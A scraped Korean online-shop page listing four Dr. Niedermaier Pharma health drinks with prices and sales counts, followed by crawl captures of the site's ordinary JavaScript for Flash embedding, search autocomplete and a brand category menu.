			ref.style.borderColor = '#DEDEDE';
		} else if(ref2 == 0){
			ref.style.borderColor = '#FFFFFF';
		}
	}
}
-->
</script>

<table width='708' border=0 cellpadding=4 cellspacing=1><tr><tr><td colspan=2 height=1 width=100% bgcolor='#DDDDDD'></td></tr><td width=150 height=25 align=left bgcolor=#efefef><img src='../imgs/sub_main_icon.gif'>&nbsp;<font color=#636163 style='font:9pt;font-family:돋움'><b>닥터 니더마이어 파르마</b></font></td><td bgcolor=#f7f7f7 width=530><table border='0' cellpadding='2' cellspacing='0' width='100%'><tr><tr><td width='33%' align='left'><img src='/webftp/point.jpg' align='absmiddle'> <a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20111019025945&m_code=M20111019030039'><strong><font color='#636163'>스킨케어</font></strong></a></td><td width='33%' align='left'><img src='/webftp/point.jpg' align='absmiddle'> <a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20111019025945&m_code=M20111019030125'><strong><font color='#636163'>건강식품</font></strong></a></td><td width='33%' align='left'><img src='/webftp/point.jpg' align='absmiddle'> <a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20111019025945&m_code=M20111019030210'><strong><font color='#636163'>덴탈케어</font></strong></a></td></tr></table></td></tr><tr><td colspan=2 height=1 width=100% bgcolor='#DDDDDD'></td></tr></table>









<script language="javascript">
<!--
function change_research(restr,odrq) {
	location.href = "step0.php?b_code=" + "B20081217043950" + "&c_code=" + "C20111019025945" + "&m_code=" + "" + "&research_b=" + restr + "&orderby_bq=" + odrq;
}

function change_list(restr) {
	location.href = "step0.php?b_code=" + "B20081217043950" + "&c_code=" + "C20111019025945" + "&m_code=" + "" + "&research_b=" + "" + "&orderby_bq=" + restr;
}
//-->
</script>










<table width='708' border='0' cellpadding='0' cellspacing='0'>
<form name='research'>
	<tr height=30>
			<td> &nbsp; ::: 총 상품수 :
		4 개 상품이 준비 되어 있습니다.
		</td>
			<td align='right' style='padding:3'>

			<a href="javascript:change_research('sell_cnt','desc')"><font color='gray'><img src='/imgs/sort_image_sell.gif' align="absmiddle" border="0"></font></a>
	

			<a href="javascript:change_research('par_cnt','desc')"><font color='gray'><img src='/imgs/sort_image_par.gif' align="absmiddle" border="0"></font></a>
	

					<a href="javascript:change_research('sale_cost','desc')"><font color='gray'><img src='/imgs/sort_image_price.gif' align="absmiddle" border="0"></font></a>
		
					<a href="javascript:change_research('goods_name','asc')"><font color='gray'><img src='/imgs/sort_image_name.gif' align="absmiddle" border="0"></font></a>
		

					<a href="javascript:change_research('companyofgoods','asc')"><font color='gray'><img src='/imgs/sort_image_menufacture.gif' align="absmiddle" border="0"></font></a>
		








		</td>
	</form>
	</tr>
</table>


<table class='productList' width=706><tr><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24087'">
	<img src="/goods/images/BG48991_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24087">[품절]닥터 니더마이어<br> Regulatpro<br> 관절 350ml</a>
	</div>
	<div class="itemPrice">
	100,200원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24087#good4'>구매후기</a>(0) &nbsp; 판매량(54)<br>
			최근 1달 조회수(36)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24087','100200');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24087" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24087" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=22466'">
	<img src="/goods/images/BG48981_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=22466">[품절]닥터 니더마이어<br> 레귤렛<br> 메타볼릭 350ml</a>
	</div>
	<div class="itemPrice">
	91,200원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=22466#good4'>구매후기</a>(0) &nbsp; 판매량(2)<br>
			최근 1달 조회수(19)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','22466','91200');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="22466" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="22466" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=23454'">
	<img src="/goods/images/BG48989_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=23454">닥터 니더마이어<BR> 에너지 드링크<BR> 350ml</a>
	</div>
	<div class="itemPrice">
	91,800원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=23454#good4'>구매후기</a>(0) &nbsp; 판매량(1)<br>
			최근 1달 조회수(23)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','23454','91800');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="23454" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="23454" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=22465'">
	<img src="/goods/images/BG48982_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=22465">닥터 니더마이어<br> 레귤렛<br> 드링크 20ml</a>
	</div>
	<div class="itemPrice">
	8,000원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=22465#good4'>구매후기</a>(0) &nbsp; 판매량(0)<br>
			최근 1달 조회수(29)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','22465','8000');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="22465" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="22465" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr></table><br>










<!-- 페이지 컨트롤 시작 -->
<table width='708' border=0 cellpadding=3 cellspacing=0><tr><td align=center>
<a href='#'>[이전 10 페이지]</a> &nbsp;  &nbsp; 1 &nbsp;  &nbsp; <a href='#'>[다음 10 페이지]</a></font>
</td></tr></table>
<br><br>

<script type="text/javascript">
	function efiAddCart(opt, num, cost){
		if (opt == "Y") {
			alert("옵션이 존재하는 상품입니다.");
			document.location.href = "/shop/step1.php?number=" + num;
		} else {
			document.location.href = "/shop/add_cart.php?number=" + num + "&numbersofgoods=1" + "&cost=" + cost;
		}
	}
</script>
					<!-- DREAMWEB end -->

				</td>
			</tr>
			<!-- Copyright 설정 테이블 시작 -->
			<!-- Copyright 설정 테이블 시작 -->
<!-- Copyright 설정 테이블 끝 -->
			<!-- Copyright 설정 테이블 끝 -->
			</table>
		</td>
			</tr>
	</table>
<script>
//b_code 값에 따른 on / off 
	document.getElementById("category1").style.display="block";
	document.getElementById("category2").style.display="none";
	document.getElementById("category3").style.display="none";
</script>
<!-- Copyright 설정 테이블 시작 -->
<table width=100% cellpadding=0 cellspacing=0>	<tr>
		<td align=center colspan=3 bgcolor=#ffffff>				<style>
					.bottomMenu {
						margin-top: 80px;
						background: repeat-x url("/renewal/2015/imgs/product_title_bg.gif") top;
						padding-top: 10px;
						vertical-align: top;
						margin-bottom: 10px;
					}
					.bottomMenu .menu {
						padding-top: 10px;
						width: 1040px;
						text-align: left;
					}
					.bottomMenu .menu A {
						padding-right: 20px;
						text-align: right;
					}
					.bottomMenu .goTop {
						position: absolute;
						top: 0px;
						left: 1040px;
					}
				</style>
				<!-- 하단 유틸리티 메뉴 -->
				<div class="bottomMenu">
					<div style="width: 1040px; position: relative;">
						<div class="menu">
							<a href="/infodesk/company_intro.php"><img src="/renewal/2015/imgs/bottom_menu_01.gif"></a>
							<a href="/infodesk/agreement.php"><img src="/renewal/2015/imgs/bottom_menu_02.gif"></a>
							<a href="/infodesk/protection_policy.php"><img src="/renewal/2015/imgs/bottom_menu_03.gif"></a>
							<a href="/infodesk/banner.php?number=72"><img src="/renewal/2015/imgs/bottom_menu_04.gif"></a>
							<a href="http://www.ftc.go.kr/info/bizinfo/communicationList.jsp" target="_blank"><img src="/renewal/2015/imgs/bottom_menu_05.gif"></a>
							<a href="/cs/main.php"><img src="/renewal/2015/imgs/bottom_menu_06.gif"></a>
						</div>
						<div class="goTop"><a href="#"><img src="/renewal/2015/imgs/top_btn.gif"></a></div>
					</div>
				</div>
				
				<!-- Footer -->
				<div style="margin-bottom: 20px; margin-top: 35px; width: 1040px; position: relative">
					<table width=100%>
						<tr>
							<td align="left" valign="top">
								<img src="/renewal/2015/imgs/bottom_copy_left.gif" usemap="#bottom_copy_left_map">
								<map name="bottom_copy_left_map">
									<area shape="rect" coords="204,0,307,24" href="/cs/main.php" onclick="this.blur();">
									<area shape="rect" coords="0,93,150,128" href="/infodesk/banner.php?number=72" onclick="this.blur();">
									<area shape="rect" coords="158,93,308,128" href="/board/list.php?board_name=DREAMBOARD2" onclick="this.blur();">
									<area shape="rect" coords="0,136,150,171" href="/board/list.php?board_name=DREAMBOARD3" onclick="this.blur();">
									<area shape="rect" coords="158,136,308,171" href="/board/list.php?board_name=DREAMBOARD11" onclick="this.blur();">
								</map>
							</td>
							<td align="right" valign="top">
								<img src="/renewal/2015/imgs/bottom_copy_right.gif">
							</td>
						</tr>
					</table>
					<div style="position: absolute; top:90px; left: 1043px;">
						<img src="https://image.inicis.com/mkt/certmark/escrow/escrow_60x60_color.png" border="0" alt="클릭하시면 이니시스 결제시스템의 유효성을 확인하실 수 있습니다." style="cursor:hand" onclick="javascript:window.open('https://mark.inicis.com/mark/escrow_popup.php?no=47912&st=1390790079','mark','scrollbars=no,resizable=no,width=565,height=683');">
					</div>
				</div>
</td>
	</tr>
</table><script type="text/javascript" src="https://wcs.naver.net/wcslog.js"> </script> 
<script type="text/javascript"> 
if (!wcs_add) var wcs_add={};
wcs_add["wa"] = "s_48e28e632cd2";
if (!_nasa) var _nasa={};
wcs.inflow();
wcs_do(_nasa);
</script>
</body>
</html>








<DIV id='divMenu' style='Z-INDEX: 3; VISIBILITY: hidden; POSITION: absolute; TOP: 168px;'>


<TABLE cellSpacing=0 cellPadding=0 border=0>
<TR><TD bgcolor='#FFFFFF' align=center><IMG src='../moving_imgs/1104180623mv1104170125mvquick_top.gif' border=0></TD></TR><TR><TD bgcolor='#FFFFFF' align=center><A href='/infodesk/banner.php?number=139' target='_self'><IMG src='../moving_imgs/1312230940mv5free.jpg' border=0></A></TD></TR><TR><TD bgcolor='#FFFFFF' align=center><A href='/infodesk/banner.php?number=109' target='_self'><IMG src='../moving_imgs/1112051144mvsample.jpg' border=0></A></TD></TR><TR><TD bgcolor='#FFFFFF' align=center><A href='javascript:matsearch()' target='_self'><IMG src='../moving_imgs/1506020430mvingredient.jpg' border=0></A></TD></TR><TR><TD bgcolor='#FFFFFF' align=center><A href='/recommend/guide.php' target='_self'><IMG src='../moving_imgs/1511050243mv33.jpg' border=0></A></TD></TR>
	</TABLE>
</DIV>

	<script language="JavaScript">
	<!--
	function MM_showHideLayers() { //v3.0
		var i,p,v,obj,args=MM_showHideLayers.arguments;
		for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
		if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v='hide')?'hidden':v; }
		obj.visibility=v; }
	}

	if ( document.body.clientWidth > 921 ) {

		var isDOM = (document.getElementById ? true : false);
		var isIE4 = ((document.all && !isDOM) ? true : false);
		var isNS4 = (document.layers ? true : false);
		var isNS = navigator.appName == "Netscape";


		function getRef(id) {
			if (isDOM) return document.getElementById(id);
			if (isIE4) return document.all[id];
			if (isNS4) return document.layers[id];
		}

		function moveBanner() {
			var layerY = 168;
			var yMenuFrom, yMenuTo, yOffset, timeoutNextCheck;


			//가로 위치 고정(브라우저 창크기가 변경될경우를 위한 처리) start

			if (isNS4) {
									divMenu.style.left = window.innerWidth-((window.innerWidth-921)/2)+(0) + 10;
				
			} else if (isDOM) {
									divMenu.style.left = document.body.clientWidth-((document.body.clientWidth-921)/2)+(0) + 10;
							}
			//가로 위치 고정(브라우저 창크기가 변경될경우를 위한 처리) end


			if (isNS4) {
				yMenuFrom   = divMenu.top;
				yMenuTo     = windows.pageYOffset + layerY;   // 위쪽 위치
			} else if (isDOM) {
				yMenuFrom   = parseInt (divMenu.style.top, 10);
				yMenuTo     = (isNS ? window.pageYOffset : document.body.scrollTop) + layerY; // 위쪽 위치
			}
			timeoutNextCheck = 500;
			if (yMenuFrom != yMenuTo) {
				yOffset = Math.ceil(Math.abs(yMenuTo - yMenuFrom) / 20);
				if (yMenuTo < yMenuFrom) yOffset = -yOffset;	//위로 갈경우 마이너스 처리

				if (isNS4)
					divMenu.top += yOffset;
				else if (isDOM)
					divMenu.style.top = parseInt (divMenu.style.top, 10) + yOffset;
					timeoutNextCheck = 10;
			}
			setTimeout ("moveBanner()", timeoutNextCheck);
		}

		if (isNS4) {
			var divMenu = document["divMenu"];

							divMenu.style.left = window.innerWidth-((window.innerWidth-921)/2)+(0) + 10;
			
			divMenu.visibility = "visible";
			moveBanner();		} else if (isDOM) {
			var divMenu = getRef('divMenu');
							divMenu.style.left = document.body.clientWidth-((document.body.clientWidth-921)/2)+(0) + 10;
						divMenu.style.visibility = "visible";
			moveBanner();		}
	}
	//-->
	</script>



--- FILE ---
content_type: text/html
request_url: https://www.eurolife24.com/get_server_time.php?_=1768787124493
body_size: 16
content:
2026-01-19 10:45

--- FILE ---
content_type: application/javascript
request_url: https://www.eurolife24.com/DreamwebFlash.js
body_size: 3056
content:
function DreamwebflashExe(width, height, idname, obname, allowscriptaccess, quality, wmode, scale, bgcolor, swLiveConnect, fvalues, base, url) {

	document.write("<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' ");
	document.write(" codebase='http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' ");
	if(idname != "") document.write(" id='"+idname+"' ");
	document.write(" width='"+width+"' ");
	document.write(" height='"+height+"'>");

	document.write("<param name='movie' value='"+url+"'/>");
	document.write("<param name='quality' value='"+quality+"'/>");

	if(wmode != "") document.write("<param name='wmode' value='"+wmode+"'/>");
	if(allowscriptaccess != "") document.write("<param name='allowscriptaccess' value='"+allowscriptaccess+"'/>");
	if(base != "") document.write("<param name='base' value='"+base+"'/>");
	if(bgcolor != "") document.write("<param name='bgcolor' value='"+bgcolor+"' /> ");
	if ( fvalues != "" ) document.write("<param name='flashVars' value='"+fvalues+"'/> ");    
	document.write("<param name='scale' value='"+scale+"' />");
	document.write("<embed src='"+url+"'");
	document.write(" base='"+base+"' ");
	document.write(" scale='"+scale+"' ");
	document.write(" swLiveConnect ='"+swLiveConnect+"' ");
	if(idname != "") document.write(" id='"+idname+"' ");
	if(obname != "") document.write(" name='"+obname+"' ");
	if(allowscriptaccess != "") document.write(" allowScriptAccess='"+allowscriptaccess+"' ");
	document.write(" quality='"+quality+"' ");
	if(wmode != "") document.write(" wmode='"+wmode+"' ");
	document.write(" width='"+width+"' ");
	document.write(" height='"+height+"' ");
	document.write(" type='application/x-shockwave-flash' ");
	document.write(" pluginspage='http://www.macromedia.com/go/getflashplayer'></embed>");
	document.write("</object>");
}


function matsearch() {
	theURL = "/shop/detailinfo.php";
	window.open(theURL,"searchmat","left=100,top=100,width=800,height=400,scrollbars");
}


function mSelect(input_name,input_value) {
      if(!(fn = document.getElementById(input_name))) {
        name = document.getElementsByName(input_name);
        fn = name[0];
      }
      if(fn!=null && input_value != '') {
        if(fn.type=='radio') {
          count = count = document.getElementsByName(input_name).length;
          for(i=0;i<count;i++) {
            if(document.getElementsByName(input_name)[i].value==input_value) {
              document.getElementsByName(input_name)[i].checked=true;
            }
          }
        } else {
          switch (fn.type) {
            case 'checkbox' :
              if(fn.value==input_value) {
                fn.checked = true;
              }
              break;
            case 'select-one' :
              fn.value = input_value;
              if(fn.value=='') {
                fn.options[0].selected = true;
              }
              break;
        case 'text' :
        case 'textarea' :
          fn.value = input_value;
          break;
            default :
          }
    }
  } 
}


--- FILE ---
content_type: application/javascript
request_url: https://www.eurolife24.com/include/search_ajax/js/request_search_data.js
body_size: 6055
content:
Event.observe(window, 'load', function(){
	if($("search_data_user_input")){
		Event.observe("search_data_user_input","focus",search_module.check_count_create);
		Event.observe("search_data_user_input","blur",search_module.check_count_destory);
	}
});

var Mouse_Event_Module = {
	user_mouse_over : function(id){
		
		search_module.countTimer.stop();
		search_module.endButton = '';
		
		if(search_module.listChecked>=0)$("search_name_"+search_module.listChecked).style.backgroundColor=search_module.non_selected_color;
		$("search_name_"+id).style.backgroundColor=search_module.selected_color;
		$("search_data_user_input").value = $("search_name_"+id).firstChild.nodeValue;
		search_module.listChecked = id;
	},

	user_mouse_out : function(id){
		$("search_name_"+id).style.backgroundColor=search_module.non_selected_color;
	},

	user_mouse_click : function(id){
		$("search_data_user_input").value = $("search_name_"+id).firstChild.nodeValue;
		searchsubmit();
	}
}

var search_module = { //찾기에 관한 기능 모음
	endButton : '',//타이머 중복 동작 방지 
	flag:"N",	//레이어 감춤 보이기 여부
	listChecked : -1, //현재 리스트 체크
	Total_list_count:0, //제시어 전체 검색 수량

	selected_color:"", //선택된 색상 
	non_selected_color:"",//선택되지 않은 색상 
	table_font_color:"",//글꼴 색상

	URL_set:"/include/search_ajax/action/search_xml_parser.php",

	request_form_data : function(){ //쿼리 전송 
		
		if(search_module.flag=="N"){
			search_module.flag="Y";
			$("list_show").style.display="block";
		}

		var search_data_user_input = $("search_data_user_input").value;
		var param = "goodsoption="+encodeURIComponent(search_data_user_input); //UTF8 인코딩 변경 전송

		var URL = search_module.URL_set;
		new Ajax.Request(URL,{
			method : "post",
			encoding : "euc-kr",
			postBody : param,
			contentType: "application/x-www-form-urlencoded",
			onComplete : function(xmlhttp){
				search_module.name_find(xmlhttp.responseXML);
			}
		});
	},
	
	key_check_Action: function(event){//키 입력 이벤트가 발생 하였을 경우 
		var scroll_height_term = 20;  //한개의 td - height 값
		var scroll_list_number = 4;  //표시되는 최대 리스트 갯수
		var next_list_num = 0;

		if(search_module.Total_list_count!=0){
			if(event.keyCode == 40){//▼
				search_module.countTimer.stop();
				search_module.endButton = '';
				if(search_module.listChecked != (search_module.Total_list_count - 1)) {	
					if(search_module.listChecked >= 0) $("search_name_"+search_module.listChecked).style.backgroundColor=search_module.non_selected_color;
					search_module.listChecked++;
					$("search_name_"+search_module.listChecked).style.backgroundColor=search_module.selected_color;

					if( search_module.listChecked > 0 && (search_module.listChecked % scroll_list_number) == 0) { //다음리스트 로 이동
						if((search_module.Total_list_count - (search_module.listChecked+1)) >= scroll_list_number) next_list_num = scroll_list_number;
						else next_list_num = search_module.Total_list_count - search_module.listChecked;
						
						$("list_show").style.height = next_list_num * scroll_height_term;
						$("list_show").scrollTop = search_module.listChecked * scroll_height_term;
					}
				}
				$("search_data_user_input").value = $("search_name_"+search_module.listChecked).firstChild.nodeValue;
				
			}else if(event.keyCode == 38){//▲
				search_module.countTimer.stop();
				search_module.endButton = '';
				if(search_module.listChecked != 0) {
					if(search_module.listChecked >=0) $("search_name_"+search_module.listChecked).style.backgroundColor=search_module.non_selected_color;
					if(search_module.listChecked >=0)search_module.listChecked--;
					$("search_name_"+search_module.listChecked).style.backgroundColor=search_module.selected_color;
					
					
					if( search_module.listChecked > 0 && (search_module.listChecked % scroll_list_number) == 3) {
						$("list_show").scrollTop = (search_module.listChecked - 3) * scroll_height_term;
						$("list_show").style.height = 80;
					}
				}
				$("search_data_user_input").value = $("search_name_"+search_module.listChecked).firstChild.nodeValue;
			}else if(event.keyCode == 32){
				
			}else{
				search_module.check_count_create();
				search_module.listChecked = -1;
			}
		}
	},

	check_count_create : function(){ //타이머 생성 0.8 초 단위 텍스트 입력 검사 
		if(!search_module.endButton){
				search_module.countTimer = new PeriodicalExecuter(search_module.text_input_check,0.8);
		}
		search_module.endButton = true;
	},
	
	text_input_check : function(){//텍스트 입력이 들어 온지 체크 한다.
		if($("search_data_user_input").value != "") search_module.request_form_data();
	},

	check_count_destory : function(){ //포커스를 벗어나면 타이머 파괴
	if(search_module.flag=="Y" && $("search_data_user_input").value==''){
		search_module.flag="N";
		$("list_show").style.display="none";
	}
		search_module.countTimer.stop();
		search_module.endButton = '';
	},

	name_find : function(xml){ //쿼리 결과 콜백 
		$("list_show").innerHTML = "";
		var outHtml = '';
		lists = xml.getElementsByTagName("lists")[0];
		names = lists.getElementsByTagName("name");
		outHtml = "<table width='100%' border='0' cellpadding='0' cellspacing='0' style='table-layout:fixed;' bgcolor='"+search_module.non_selected_color+"'>";

		search_module.Total_list_count=names.length; //전역변수에 전체 리스트 수 

		if(names.length > 0){
			for(var index=0; index<names.length; index++){
				//var search_count = names[index].getAttribute("search_count");
				var search_name = names[index].firstChild.nodeValue;
				outHtml += "<tr onmouseover='javascript:Mouse_Event_Module.user_mouse_over(\""+index+"\")'"
						+ "onmouseout='Mouse_Event_Module.user_mouse_out(\""+index+"\")' onclick=Mouse_Event_Module.user_mouse_click(\""+index+"\")>"
						+ "<td width='100%' height='20' nowrap ><font color='"+search_module.table_font_color+"'>"
						+"<span id=search_name_"+index+">"+search_name+"</span></font></td></tr>";
			}
		}else{
			outHtml += "<table>";
		}
		outHtml += "</table>";
		$("list_show").innerHTML = outHtml;
	}
}

--- FILE ---
content_type: text/plain ; charset=euc-kr
request_url: https://www.eurolife24.com/category_menu.php
body_size: 61301
content:
						<div class="category_0 categoryGroup">
							<h2>
								전체 브랜드
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns noneInline">
								<div class="box">
									<h3>가</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101022095208">게볼</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926075506">그리닉</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110824101008">기노</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120627084631">까띠에</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120925063416">꼬달리</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>나</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20171019035633">나투라타</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100701102305">나트라케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171207022246">노레바</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130314034523">눅스</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>다</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170914020141">다 빈치</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20151228024033">다도센스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110120052709">다스게준트플러스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20111019025945">닥터 니더마이어 파르마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20090828094109">닥터 하우쉬카</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120830053724">닥터그란델</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120329112847">닥터볼츠</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150819105740">닥터스필러</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20160523022356">데 리트</a></li>
